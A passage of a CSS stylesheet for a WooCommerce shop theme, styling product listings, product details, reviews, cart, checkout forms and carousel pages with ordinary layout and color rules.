	content: "";
	width: 1px;
	background-color: rgba(var(--jetly-white-rgb), 0.1);
}

.counter-three__single:first-child:before {
	display: none;
}

.counter-three__count-box {
	position: relative;
	display: block;
}

.counter-three__count-box h3 {
	font-size: 60px;
	padding-bottom: 10px;
	color: var(--jetly-white);
	font-weight: 700;
	line-height: 40px !important;
	font-family: var(--jetly-font) !important;
}

.counter-three__text {
	font-size: 18px;
	color: #889f91;
	line-height: 29px;
}

/*--------------------------------------------------------------
# Brand Four
--------------------------------------------------------------*/
.brand-four {
	border-bottom: 1px solid #eeede5;
}

/*--------------------------------------------------------------
# Product
--------------------------------------------------------------*/
.product {
	position: relative;
	display: block;
}

.shop-one {
	padding: 120px 0 120px;
}

.product__sidebar {
	position: relative;
	display: block;
}

.product__sidebar-single+.product__sidebar-single {
	margin-top: 30px;
}

.product__sidebar-title {
	font-size: 20px;
	font-weight: 700;
	line-height: 20px;
	margin: 0;
	margin-bottom: 22px;
}

.shop-search {
	position: relative;
	display: block;
}

.shop-search form {
	border-radius: 0px;
	position: relative;
	background-color: var(--jetly-base);
}

.shop-search form input[type=search],
.shop-search form input[type=text] {
	width: 100%;
	height: 70px;
	background-color: var(--jetly-base);
	border-radius: 0px;
	padding-left: 30px;
	padding-right: 30px;
	font-size: 16px;
	color: var(--jetly-white);
	font-family: var(--jetly-font);
	border: none;
	outline: none;
	font-weight: 500;
}

.shop-search form ::placeholder {
	color: inherit;
	opacity: 1;
}

.product__price-ranger {
	position: relative;
	padding: 27px 30px 30px;
	margin: 0;
	background-color: var(--jetly-primary);
}

.product__price-ranger.price-ranger {
	margin-top: 7px;
	margin-bottom: 0px;
}

.product__price-ranger .price-ranger .ui-widget-content {
	background: var(--jetly-white);
	border: none;
	height: 5px;
}

.product__price-ranger .price-ranger .ui-slider-handle {
	position: absolute;
	top: -5px;
	background: var(--jetly-base);
	border: 0;
	height: 14px;
	width: 14px !important;
	border-radius: 50%;
	margin-left: -2px;
	outline: medium none;
	cursor: pointer;
	z-index: 2;
}

.product__price-ranger .price-ranger .ui-slider .ui-slider-range {
	background: var(--jetly-base);
}

.product__price-ranger .price-ranger #slider-range {
	margin-left: 3px;
	margin-right: 0;
	margin-top: 0;
}

.product__price-ranger .price-ranger .ranger-min-max-block {
	position: relative;
	display: block;
	margin-top: 17px;
}

.product__price-ranger .price-ranger .ranger-min-max-block input {
	display: inline-block;
}

.product__price-ranger .price-ranger .ranger-min-max-block input[type="submit"] {
	position: relative;
	display: block;
	background: var(--jetly-black);
	float: right;
	text-align: center;
	border: none;
	color: #ffffff;
	font-size: 12px;
	font-weight: 700;
	margin-top: 0;
	text-transform: uppercase;
	cursor: pointer;
	padding: 5px 20px;
	border-radius: 20px;
	letter-spacing: 0.1em;
}

.product__price-ranger .price-ranger .ranger-min-max-block input[type="text"] {
	position: relative;
	display: inline-block;
	color: var(--jetly-gray);
	font-size: 14px;
	font-weight: 400;
	width: 40px;
	line-height: 30px;
	border: none;
	padding: 0;
	text-align: center;
	background-color: transparent;
}

.product__price-ranger .price-ranger .ranger-min-max-block span {
	position: relative;
	display: inline-block;
	color: var(--jetly-gray);
	font-size: 14px;
	font-weight: 400;
	line-height: 40px;
	left: -2px;
}

.shop-category {
	position: relative;
	display: block;
	background-color: var(--jetly-primary);
	padding: 29px 15px 15px;
}

.shop-category .product__sidebar-title {
	margin-left: 15px;
	margin-bottom: 13px;
}

.shop-category ul {
	position: relative;
	display: block;
}

.shop-category ul li {
	position: relative;
	line-height: 24px;
	font-size: 16px;
	text-transform: capitalize;
	color: var(--jetly-gray);
	margin-bottom: 5px;
}

.shop-category ul li:last-child {
	margin-bottom: 0;
}

.shop-category ul li a {
	position: relative;
	display: block;
	line-height: 24px;
	font-size: 16px;
	text-transform: capitalize;
	color: var(--jetly-gray);
	font-weight: 400;
	border-radius: 0;
	transition: all 0.3s ease;
	z-index: 1;
	padding: 8px 15px 8px;
}

.shop-category ul li a::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 100%;
	background: var(--jetly-white);
	border-radius: 0px;
	z-index: -1;
	transform: scaleY(0);
	transform-origin: left;
	transform-style: preserve-3d;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.shop-category ul li a:hover:before {
	transform: scaleY(1);
}

.shop-category ul li:hover a,
.shop-category ul li.active a {
	color: var(--jetly-black);
	text-shadow: 1px 0 0 rgba(18, 56, 33, 0.8);
	background: var(--jetly-white);
}

.shop-category ul li a:after {
	position: absolute;
	right: 20px;
	top: 5px;
	font-family: 'icomoon' !important;
	content: "\e91e";
	opacity: 1;
	font-size: 15px;
	color: var(--jetly-base);
	line-height: 30px;
	transform: scale(0);
	transition: all 200ms linear;
	transition-delay: 0.1s;
	z-index: 1;
}

.shop-category ul li a:hover:after,
.shop-category ul li.active a:after {
	color: var(--jetly-base);
	transform: scale(1);
}

.product__items {
	position: relative;
	display: block;
}

.product__showing-result {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 30px;
}

.product__showing-text-box {
	position: relative;
	display: block;
}

.product__showing-text {
	font-size: 16px;
	font-weight: 400;
}

.product__showing-sort {
	position: relative;
	display: block;
	max-width: 340px;
	width: 100%;
}

.product__showing-sort .select-box .nice-select {
	background-color: var(--jetly-primary);
	border-radius: 0;
	color: var(--jetly-gray);
	font-size: 14px;
	font-weight: 400;
	height: 70px;
	line-height: 70px;
	padding-left: 30px;
	padding-right: 30px;
	width: 100%;
	margin-bottom: 0px;
}

.product__showing-sort .select-box .nice-select:after {
	position: absolute;
	right: 30px;
}

.product__all {
	position: relative;
	display: block;
}

.product__all-single {
	position: relative;
	display: block;
	margin-bottom: 30px;
	border: 1px solid #eeede5;
	background-color: white;
	padding: 0 0 30px;
	transition: all 500ms ease;
	z-index: 1;
}

.product__all-single:hover {
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
}

.product__all-img {
	position: relative;
	display: block;
	overflow: hidden;
	z-index: 1;
}

.product__all-img:before {
	position: absolute;
	content: "";
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(var(--jetly-black-rgb), 0.1);
	-webkit-transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;
	transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;
	transition: opacity 500ms ease, visibility 500ms ease, transform 500ms ease;
	transition: opacity 500ms ease, visibility 500ms ease, transform 500ms ease, -webkit-transform 500ms ease;
	visibility: hidden;
	opacity: 0;
	-webkit-transform: translateY(-70%);
	transform: translateY(-70%);
	z-index: 1;
}

.product__all-single:hover .product__all-img:before {
	visibility: visible;
	-webkit-transform: translateY(0%);
	transform: translateY(0%);
	opacity: 1;
}

.product__all-img img {
	width: 100%;
	transition: all 500ms ease;
}

.product__all-single:hover .product__all-img img {
	transform: scale(1.05);
}

.product__all-content {
	position: relative;
	display: block;
	text-align: center;
	margin-top: 16px;
	padding-left: 15px;
	padding-right: 15px;
}

.product__all-title {
	font-size: 20px;
	font-weight: 700;
	line-height: 20px;
	margin-top: 7px;
}

.product__all-title a {
	color: var(--jetly-black);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.product__all-title a:hover {
	color: var(--jetly-base);
}

.product__all-price {
	font-size: 16px;
	font-weight: 500;
	color: var(--jetly-gray);
}

.product__all-review {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
}

.product__all-review i {
	font-size: 15px;
	color: var(--jetly-base);
}

.product__all-review i+i {
	margin-left: 5px;
}

.product__all-btn-box {
	position: relative;
	display: block;
	margin-top: 10px;
	z-index: 2;
}

.product__all-btn {
	font-size: 12px;
	padding: 5px 20px 5px;
}

/*--------------------------------------------------------------
# Product Details
--------------------------------------------------------------*/
.product-details {
	position: relative;
	display: block;
	padding: 120px 0px 120px;
}

.product-details__img {
	position: relative;
	display: block;
	overflow: hidden;
}

.product-details__img img {
	width: 100%;
	border: 1px solid #eeede5;
}

.product-details__top {
	position: relative;
	display: block;
	margin-top: -10px;
}

.product-details__title {
	font-size: 34px;
	line-height: 44px;
	font-weight: 700;
	margin: 0;
}

.product-details__title span {
	position: relative;
	display: inline-block;
	color: var(--jetly-base);
	font-size: 20px;
	line-height: 26px;
	font-weight: 700;
	margin-left: 0px;
	letter-spacing: 0;
}

.product-details__title .product-details__title__price {
	margin-left: 0;
}

.product-details__title .product-details__title__price span:last-child {
	margin-left: 0;
}

.product-details__reveiw {
	display: flex;
	align-items: center;
	margin-top: 19px;
	padding-bottom: 30px;
	margin-bottom: 21px;
	border-bottom: 1px solid #eeede5;
}

.product-details__reveiw i {
	font-size: 16px;
	color: var(--jetly-base);
}

.product-details__reveiw i+i {
	margin-left: 4px;
}

.product-details__reveiw span {
	position: relative;
	top: 1px;
	line-height: 1;
	font-size: 16px;
	color: var(--jetly-gray);
	margin-left: 18px;
}

.product-details__content {
	position: relative;
	display: block;
}

.product-details__content-text1 {
	font-size: 16px;
	line-height: 30px;
	margin: 0;
	margin-bottom: 31px;
}

.woocommerce-variation-description p,
.single-product .product-details__content p {
	font-size: 16px;
	line-height: 30px;
	margin: 0;
	margin-bottom: 31px;
}

.product-details__content-text2 {
	font-size: 16px;
	line-height: 30px;
	margin: 0;
}

.product-details__quantity {
	position: relative;
	display: flex;
	align-items: center;
	margin-top: 20px;
	width: 100%;
}

.product-details__quantity-title {
	margin: 0;
	color: var(--jetly-black);
	font-size: 18px;
	line-height: 30px;
	font-weight: 700;
	margin-right: 20px;
}

.product-details__quantity .quantity-box {
	position: relative;
	width: 98px;
	border-radius: 0px;
	height: 50px;
}

.product-details__quantity .quantity-box input {
	width: 98px;
	border-radius: 0px;
	height: 50px;
	border: 1px solid #eeede5;
	-webkit-appearance: textfield;
	-moz-appearance: textfield;
	appearance: textfield;
	font-family: var(--jetly-font);
	padding-left: 30px;
	outline: none;
	font-size: 18px;
	font-weight: 700;
	color: var(--jetly-gray);
}

.product-details__quantity .quantity-box button {
	width: 24px;
	height: 24px;
	background-color: transparent;
	color: var(--jetly-gray);
	font-size: 8px;
	position: absolute;
	top: 1px;
	right: 1px;
	background-color: #fff;
	border: none;
	border-left: 1px solid #eeede5;
	border-top-right-radius: 0px;
	display: flex;
	align-items: center;
	justify-content: center;
	outline: none;
}

.product-details__quantity .quantity-box button.sub {
	bottom: 1px;
	top: auto;
	border-top: 1px solid #eeede5;
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
}

.product-details__buttons {
	position: relative;
	display: flex;
	align-items: center;
	margin-bottom: 30px;
	margin-top: 30px;
}

.product-details__buttons-1 {
	position: relative;
	display: block;
}

.product-details__buttons-1 .thm-btn {
	background-color: #25383E;
}

.product-details__buttons-1 .thm-btn::before {
	background-color: #4F95D0;
}

.product-details__buttons-2 {
	position: relative;
	display: block;
	flex-shrink: 0;
}

.product-details__buttons-2 .thm-btn {
	background-color: #25383E;
}
.product-details__buttons-2 .thm-btn:before {
	background-color: #4F95D0;
}

.product-details__social {
	position: relative;
	display: flex;
	align-items: center;
}

.product-details__social .title {
	position: relative;
	display: block;
}

.product-details__social .title h3 {
	color: var(--jetly-black);
	font-size: 18px;
	line-height: 18px;
	font-weight: 700;
}

.product-details__social-link {
	position: relative;
	display: flex;
	align-items: center;
	margin-left: 30px;
}

.product-details__social-link a {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	color: var(--jetly-black);
	font-size: 15px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
	background-color: var(--jetly-primary);
	border-radius: 50%;
	height: 45px;
	width: 45px;
}

.product-details__social-link a+a {
	margin-left: 10px;
}

.product-details__social-link a:hover {
	color: var(--jetly-white);
	background-color: var(--jetly-base);
}

/*--------------------------------------------------------------
# Product Description
--------------------------------------------------------------*/
.product-description {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 0px 0px 50px;
	margin-top: 50px;
}

.product-description__title {
	font-size: 30px;
	line-height: 30px;
	font-weight: 700;
	margin-bottom: 27px;
}

.product-description__text1 {
	font-size: 16px;
	line-height: 30px;
	margin: 0;
}

.product-description__list {
	position: relative;
	display: block;
	margin-top: 30px;
	margin-bottom: 30px;
}

.product-description__list ul {
	position: relative;
	display: block;
}

.product-description__list ul li {
	position: relative;
	display: block;
	margin-bottom: 2px;
}

.product-description__list ul li:last-child {
	margin-bottom: 0px;
}

.product-description__list ul li p {
	color: var(--jetly-black);
	margin: 0;
	font-weight: 500;
}

.product-description__list ul li p span:before {
	position: relative;
	display: inline-block;
	color: var(--jetly-base);
	font-size: 17px;
	line-height: 17px;
	margin-right: 11px;
	top: 2px;
}

.product-description__tex2 {
	font-size: 16px;
	line-height: 30px;
	margin: 0;
}

/*--------------------------------------------------------------
# Review One
--------------------------------------------------------------*/
.review-one {
	position: relative;
	display: block;
}

.comments-area {
	position: relative;
	display: block;
	border-top: 1px solid #eeede5;
	padding-top: 56px;
}

.review-one__title {
	position: relative;
	display: block;
	margin-bottom: 36px;
}

.review-one__title h3 {
	font-size: 30px;
	line-height: 30px;
	font-weight: 800;
	margin: 0;
}

.comments-area .comment-box {
	position: relative;
	display: block;
	margin-bottom: 40px;
	padding-bottom: 40px;
	border-bottom: 1px solid #eeede5;
}

.comments-area .comment {
	position: relative;
	align-items: center;
}

.comments-area .comment-box .author-thumb {
	position: relative;
	display: block;
	width: 165px;
	height: 165px;
	border-radius: 50%;
	overflow: hidden;
}

.comments-area .comment-box .author-thumb img {
	width: 100%;
	height: 100%;
}

.comments-area .comment-box .author-thumb figure {
	margin: 0;
}

.review-one__content {
	position: relative;
	display: block;
	padding-left: 45px;
	flex: 1;
}

.review-one__content-top {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 20px;
}

.review-one__content-top .info {
	position: relative;
	display: block;
}

.review-one__content-top .info h2 {
	font-size: 20px;
	line-height: 32px;
	font-weight: 700;
}

.review-one__content-top .info h2 span {
	color: var(--jetly-base);
	font-size: 16px;
	font-weight: 500;
	letter-spacing: 0;
}

.review-one__content-top .reply-btn {
	position: relative;
	display: block;
}

.review-one__content-top .reply-btn i:before {
	color: var(--jetly-base);
	font-size: 15px;
}

.review-one__content-bottom {
	position: relative;
	display: block;
}

.review-one__content-bottom p {
	font-size: 16px;
	line-height: 30px;
	margin: 0px;
}

/*--------------------------------------------------------------
# Review Form One
--------------------------------------------------------------*/
.review-form-one {
	position: relative;
	display: block;
	padding: 16px 0 120px;
}

.review-form-one__inner {
	position: relative;
	display: block;
}

.review-form-one__title {
	font-size: 30px;
	font-weight: 700;
	line-height: 30px;
}

.review-form-one__rate-box {
	position: relative;
	display: flex;
	align-items: center;
	margin-top: 16px;
	margin-bottom: 25px;
}

.review-form-one__rate-text {
	font-size: 16px;
	font-weight: 400;
}

.review-form-one__rate {
	position: relative;
	display: flex;
	align-items: center;
	margin-left: 20px;
}

.review-form-one__rate i {
	font-size: 16px;
	color: var(--jetly-base);
}

.review-form-one__rate i+i {
	margin-left: 5px;
}

.review-form-one__form {
	position: relative;
	display: block;
}

.review-form-one__form .row {
	--bs-gutter-x: 20px;
}

.review-form-one__input-box textarea {
	font-size: 14px;
	color: var(--jetly-gray);
	height: 190px;
	width: 100%;
	background-color: var(--jetly-primary);
	padding: 25px 30px 30px;
	border: none;
	outline: none;
	margin-bottom: 0px;
	font-weight: 400;
}

.review-form-one__input-box.text-message-box {
	height: 190px;
}

.review-form-one__input-box {
	position: relative;
	display: block;
	margin-bottom: 20px;
}

.review-form-one__input-box input[type="text"],
.review-form-one__input-box input[type="email"] {
	height: 60px;
	width: 100%;
	border: none;
	background-color: var(--jetly-primary);
	padding-left: 30px;
	padding-right: 30px;
	outline: none;
	font-size: 14px;
	color: var(--jetly-gray);
	display: block;
	font-weight: 400;
}

.review-form-one__btn {
	border: none;
	background-color: var(--jetly-base);
}

.review-form-one__btn:before {
	background-color: var(--jetly-black);
}

/*--------------------------------------------------------------
# Cart Page
--------------------------------------------------------------*/
.cart-page {
	position: relative;
	display: block;
	background: var(--jetly-white);
	padding: 113px 0px 120px;
}

.cart-page .table-responsive {
	position: relative;
	display: block;
	width: 100%;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
}

@media (max-width: 1199px) {
	.cart-table {
		min-width: 1170px;
	}
}

.cart-table {
	margin-bottom: 60px;
}

.cart-table thead th {
	color: var(--jetly-black);
	font-size: 20px;
	line-height: 30px;
	font-weight: 700;
	padding: 0;
	border: none;
	padding-bottom: 22px;
}

.cart-table thead th:last-child {
	text-align: right;
}

.cart-table tbody tr {
	vertical-align: middle;
}

.cart-table tbody tr:last-child {
	border-bottom: 1px solid #eeede5;
}

.cart-table tbody td {
	font-size: 18px;
	color: var(--jetly-gray);
	vertical-align: middle;
	border-top: 1px solid #eeede5;
	border-bottom: 1px solid #eeede5;
	padding-top: 30px;
	padding-bottom: 30px;
	padding-left: 0;
	padding-right: 0;
}

.cart-table tbody td:last-child {
	text-align: right;
}

.cart-table .product-box {
	display: flex;
	align-items: center;
}

.cart-table .product-box .img-box {
	position: relative;
	display: block;
	width: 120px;
	border-radius: 0;
	overflow: hidden;
	margin-right: 35px;
}

.cart-table .product-box .img-box img {
	width: 100%;
	border: 1px solid #eeede5;
}

.cart-table h3 {
	color: var(--jetly-black);
	font-size: 20px;
	margin-left: 36px;
	font-weight: 700;
	margin: 0;
}

.cart-table h3 a {
	color: var(--jetly-black);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.cart-table h3 a:hover {
	color: var(--jetly-base);
}

.cart-table .quantity-box {
	position: relative;
	width: 98px;
	border-radius: 0px;
	height: 50px;
}

.cart-table .quantity-box input {
	width: 98px;
	border-radius: 0px;
	height: 50px;
	border: 1px solid #eeede5;
	-webkit-appearance: textfield;
	-moz-appearance: textfield;
	appearance: textfield;
	font-family: var(--jetly-font);
	padding-left: 30px;
	outline: none;
	font-size: 18px;
	color: var(--jetly-gray);
	font-weight: 700;
}

.cart-table .quantity-box button {
	width: 24px;
	height: 24px;
	background-color: transparent;
	color: var(--thm-black);
	font-size: 8px;
	position: absolute;
	top: 1px;
	right: 1px;
	background-color: #fff;
	border-top-right-radius: 0px;
	display: flex;
	align-items: center;
	justify-content: center;
	outline: none;
	border: none;
	border-left: 1px solid #eeede5;
}

.cart-table .quantity-box button.sub {
	bottom: 1px;
	top: auto;
	border-top: 1px solid #eeede5;
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
}

.cart-table .cross-icon {
	position: relative;
	display: block;
}

.cart-table .cross-icon i:before {
	position: relative;
	display: inline-block;
	color: var(--jetly-black);
	font-size: 16px;
}

.cart-cupon__form {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.cart-cupon__input {
	width: 100%;
	max-width: 370px;
	border-radius: 0;
	background-color: var(--jetly-primary);
	padding-left: 30px;
	padding-right: 30px;
	margin-right: 20px;
	font-family: var(--jetly-font);
	font-size: 14px;
	color: var(--jetly-gray);
	height: 60px;
	margin-bottom: 20px;
	border: none;
	outline: none;
	font-weight: 400;
}

.cart-cupon__form ::placeholder {
	color: var(--jetly-gray);
	opacity: 1;
}

.cart-cupon__form button {
	top: -1px;
	border: none;
	outline: none !important;
	background-color: var(--jetly-base);
}

.cart-cupon__form button:before {
	background-color: var(--jetly-black);
}

.cart-total {
	position: relative;
	display: block;
	margin-bottom: 22px;
	margin-top: -9px;
}

.cart-total li {
	display: flex;
	justify-content: flex-end;
	align-items: center;
	color: var(--jetly-gray);
	font-size: 18px;
	font-weight: 500;
}

.cart-total li+li {
	margin-top: 15px;
}

.cart-total li span:first-child {
	display: block;
	color: var(--jetly-black);
	font-size: 20px;
	margin-right: 80px;
	font-weight: 700;
	width: 135px;
	text-align: right;
	letter-spacing: var(--jetly-letter-spacing);
}

.cart-total li:nth-child(2) span:first-child {
	position: relative;
	right: 6px;
}

.cart-total-amount {
	color: var(--jetly-base);
}

.cart-page__buttons {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: flex-end;
}

.cart-page__buttons-1 {
	position: relative;
	display: block;
}

.cart-page__buttons-1 .thm-btn {
	background: var(--jetly-black);
}

.cart-page__buttons-1 .thm-btn::before {
	background: var(--jetly-base);
}

.cart-page__buttons-2 {
	position: relative;
	display: block;
	margin-left: 10px;
}

.cart-page__buttons-2 .thm-btn {
	background-color: var(--jetly-base);
}

.cart-page__buttons-2 .thm-btn:before {
	background-color: var(--jetly-black);
}

/*--------------------------------------------------------------
# Checkout
--------------------------------------------------------------*/
.checkout-page {
	position: relative;
	display: block;
	padding: 110px 0 120px;
}

.checkout-page .billing_details {
	position: relative;
	display: block;
}

.billing_title {
	position: relative;
	display: block;
	margin-bottom: 35px;
}

.billing_title p {
	font-size: 16px;
	margin: 0;
}

.billing_title span {
	color: var(--jetly-base);
}

.billing_title h2 {
	font-size: 30px;
	line-height: 30px;
	margin: 0;
	font-weight: 700;
	margin-top: 16px;
}

.billing_details_form {
	position: relative;
	display: block;
}

.billing_details_form .bs-gutter-x-20 {
	--bs-gutter-x: 20px;
}

.billing_details_form .btn-light {
	border: none;
}

.billing_details_form .btn-light:hover {
	border: none;
}

.billing_input_box {
	position: relative;
	display: block;
	margin-bottom: 20px;
}

.billing_input_box input[type="text"],
.billing_input_box input[type="email"],
.billing_input_box input[type="tel"] {
	height: 60px;
	width: 100%;
	border: none;
	background-color: var(--jetly-primary);
	padding-left: 30px;
	padding-right: 30px;
	border-radius: 0;
	outline: none;
	font-size: 14px;
	color: var(--jetly-gray);
	display: block;
	font-weight: 400;
}

.billing_details .checked-box {
	position: relative;
	display: block;
	margin-top: -4px;
}

.billing_details .checked-box label {
	position: relative;
	display: inline-block;
	padding-left: 30px;
	margin-right: 0px;
	margin-bottom: 0;
	color: var(--jetly-gray);
	font-size: 16px;
	line-height: 26px;
	font-weight: 400;
	text-transform: none;
	cursor: pointer;
	font-family: var(--jetly-font);
}

.billing_details .checked-box input[type="checkbox"] {
	display: none;
}

.billing_details .checked-box input[type="checkbox"]+label span {
	position: absolute;
	top: 2px;
	left: 0;
	width: 20px;
	height: 20px;
	border-radius: 50%;
	vertical-align: middle;
	background-color: transparent;
	background: var(--jetly-base);
	cursor: pointer;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
	border: 0;
}

.billing_details .checked-box label span:before {
	position: absolute;
	top: 4px;
	left: 6px;
	display: block;
	border-bottom: 2px solid #ffffff;
	border-right: 2px solid #ffffff;
	content: '';
	width: 6px;
	height: 9px;
	pointer-events: none;
	-webkit-transform-origin: 66% 66%;
	-ms-transform-origin: 66% 66%;
	transform-origin: 66% 66%;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out;
	opacity: 0;
}

.billing_details.checked-box input[type="checkbox"]:checked+label span {
	border-color: #ffffff;
}

.billing_details .checked-box input[type="checkbox"]:checked+label span:before {
	opacity: 1;
}

.ship_different_address_title {
	margin-top: 45px;
}

.ship_different_address_title h2 span::before {
	position: relative;
	display: inline-block;
	color: var(--jetly-base);
	font-size: 19px;
	top: -2px;
	left: 15px;
}

.ship_different_address_form .ship_different_input {
	position: relative;
	display: block;
	height: 120px;
}

.ship_different_address_form .ship_different_input textarea {
	font-size: 14px;
	color: var(--jetly-gray);
	height: 120px;
	width: 100%;
	background-color: var(--jetly-primary);
	padding: 15px 30px 20px;
	border: none;
	outline: none;
	margin-bottom: 0px;
	border-radius: 0;
	font-weight: 500;
}

.billing_details_form .select-box .nice-select {
	background-color: var(--jetly-primary);
	border-radius: 0;
	color: var(--jetly-gray);
	font-size: 14px;
	font-weight: 400;
	height: 60px;
	line-height: 60px;
	padding-left: 30px;
	padding-right: 30px;
	width: 100%;
	margin-bottom: 20px;
}

.billing_details_form .select-box .nice-select:after {
	position: absolute;
	right: 30px;
}

.your_order {
	position: relative;
	display: block;
	padding-top: 56px;
}

.your_order h2 {
	font-size: 30px;
	line-height: 30px;
	font-weight: 700;
	margin: 0;
	margin-bottom: 36px;
}

.order_table_box {
	position: relative;
	width: 100%;
	border-bottom: 1px solid #eeede5;
	padding-bottom: 24px;
}

.order_table_detail {
	position: relative;
	width: 100%;
}

.order_table_head {
	position: relative;
	width: 100%;
	border-bottom: 1px solid #eeede5;
	border-top: 1px solid #eeede5;
}

.order_table_head th {
	font-size: 20px;
	color: var(--jetly-black);
	font-weight: 700;
	margin: 0;
	padding: 23px 0 22px;
}

.order_table_head th.right {
	float: right;
}

.order_table_detail tbody td {
	padding: 29px 0 2px;
}

.order_table_detail tbody td.pro__title {
	color: var(--jetly-gray);
	font-size: 16px;
	line-height: 18px;
	font-weight: 400;
}

.order_table_detail tbody td.pro__price {
	color: var(--jetly-gray);
	font-size: 16px;
	line-height: 18px;
	text-align: right;
	font-weight: 400;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.checkout__payment {
	background-color: var(--jetly-primary);
	border-radius: 0;
	padding: 49px 50px 18px;
	margin-bottom: 30px;
}

.checkout__payment__item+.checkout__payment__item {
	margin-top: 41px;
}

.checkout__payment__title {
	display: flex;
	color: var(--jetly-black);
	font-size: 18px;
	font-weight: 700;
	margin: 0;
	align-items: center;
	margin-bottom: 27px;
	cursor: pointer;
}

.checkout__payment__title::before {
	content: '';
	width: 20px;
	height: 20px;
	background-color: #ffffff;
	border: 2px solid #eeede5;
	border-radius: 50%;
	margin-right: 10px;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 10px;
	color: #fff;
	display: flex;
	justify-content: center;
	align-items: center;
	margin-right: 15px;
	position: relative;
	top: 0px;
	transition: all 500ms ease;
}

.checkout__payment__title img {
	margin-left: 15px;
}

.checkout__payment__item--active .checkout__payment__title::before {
	background-color: var(--jetly-base);
	border-color: var(--jetly-base);
	content: '\f00c';
}

.checkout__payment__content {
	font-size: 16px;
	line-height: 30px;
	color: var(--jetly-gray);
	font-weight: 400;
}

/*--------------------------------------------------------------
# Woocommerce custom css
--------------------------------------------------------------*/
.product-review.review-one .comments-area .comment {
	position: relative;
	display: flex;
	align-items: center;
}

ul.products .product__add-to-cart .thm-btn.product__all-btn {
	margin-top: 10px;
}

ul.products .product__add-to-cart .shop-one__cart.thm-btn {
	display: inline-block;
	margin-top: 10px;
	padding: 5px 30px;
	background-color: var(--jetly-black, #f7f5f1);
	color: var(--jetly-white, #818487);
}

/*--------------------------------------------------------------
# News Carousel Page
--------------------------------------------------------------*/
.news-carousel-page {
	position: relative;
	display: block;
	padding: 120px 0 170px;
}

.news-carousel-page .blog-one__single {
	margin-bottom: 0;
}

.carousel-dot-style.owl-carousel .owl-stage-outer {
	overflow: visible;
}

.carousel-dot-style.owl-carousel .owl-item {
	opacity: 0;
	visibility: hidden;
	transition: opacity 500ms ease, visibility 500ms ease;
}

.carousel-dot-style.owl-carousel .owl-item.active {
	opacity: 1;
	visibility: visible;
}

.carousel-dot-style.owl-carousel .owl-dots {
	position: absolute;
	bottom: -50px;
	left: 0px;
	right: 0;
	text-align: center;
	margin: 0 !important;
	display: flex;
	align-items: center;
	justify-content: center;
}

.carousel-dot-style.owl-carousel .owl-dots .owl-dot {
	position: relative;
	display: inline-block;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background-color: var(--jetly-base);
	margin: 0px 5px;
	padding: 0px;
	transition: all 100ms linear;
	transition-delay: 0.1s;
}

.carousel-dot-style.owl-carousel .owl-dot.active {
	width: 10px;
	height: 10px;
	background-color: var(--jetly-black);
}

.carousel-dot-style.owl-carousel .owl-dot:focus {
	outline: none;
}

.carousel-dot-style.owl-carousel .owl-dots .owl-dot span {
	display: none;
}

/*--------------------------------------------------------------
# Team Carousel Page
--------------------------------------------------------------*/
.team-carousel-page {
	position: relative;
	display: block;
	/*padding: 120px 0 170px;*/
}

.owl-prev i {
	font-size: 30px !important;
}

.owl-next i {
	font-size: 30px !important;
}

.team-carousel-page .team__single {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
# Testimonials Carousel Page
--------------------------------------------------------------*/
.testimonials-carousel-page {
	position: relative;
	display: block;
	padding: 153px 0 170px;
	background-color: var(--jetly-primary);
}

/*--------------------------------------------------------------
# Services Carousel Page
--------------------------------------------------------------*/
.services-carousel-page {
	position: relative;
	display: block;
	padding: 120px 0 170px;
}

.services-carousel-page .services-one__single {
	margin-bottom: 0;
}

.thm-breadcrumb--two {
	max-width: 300px;
}

/*--------------------------------------------------------------
# Gallery Carousel Page
--------------------------------------------------------------*/
.gallery-carousel-page {
	position: relative;
	display: block;
	padding: 120px 0 170px;
}

.gallery-carousel-page .gallery-page__single {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
# Boxed Version
--------------------------------------------------------------*/
body.boxed-wrapper {
	background-color: var(--jetly-primary);
}

.boxed-wrapper .page-wrapper {
	max-width: 1530px;
	margin-left: auto;
	margin-right: auto;
	background-color: #fff;
	-webkit-box-shadow: 0px 0px 100px 0px rgba(0, 0, 0, 0.08);
	box-shadow: 0px 0px 100px 0px rgba(0, 0, 0, 0.08);
}

.icon-svg svg {
	width: 1em;
	height: 1em;
	fill: currentColor;
	color: currentColor;
	border-color: currentColor;
	z-index: 99;
}

.icon-svg-large svg {
	width: 65px;
	height: 65px;
	fill: currentColor;
	color: currentColor;
	border-color: currentColor;
	z-index: 9;
}

.yith-wcwl-share ul li .fa {
	font-family: "Font Awesome 5 Brands";
	font-weight: 400;
}

.yith-wcwl-share ul li .fa.fa-envelope-o {
	font-weight: 900;
	font-family: "Font Awesome 5 Free";
}

.yith-wcwl-share ul li .fa.fa-envelope-o::before {
	content: '\f0e0';
}

.has-fixed-footer,
